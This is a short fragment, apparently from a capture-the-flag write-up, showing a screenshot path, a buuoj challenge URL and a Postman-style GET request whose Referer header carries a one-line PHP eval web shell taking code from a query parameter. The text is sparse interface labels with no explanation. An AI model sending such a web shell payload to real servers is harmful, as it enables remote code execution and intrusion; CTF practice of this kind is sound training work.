 http://2942b47d-b029-487a-8dd1-3d7b5b1208c4.node2.buuoj.cn.wetolink.com:82/
GET http://2942b47d-b029-487a-8dd1-3d7b5b1208c4.node2.buuoj.cn.wetolink.com:82/
Params Authorization Headers (1) Body Pre-request Script Tests
KEY VALUE
Referer <?php eval($_GET[glzjin]); ?>
Key Value
Response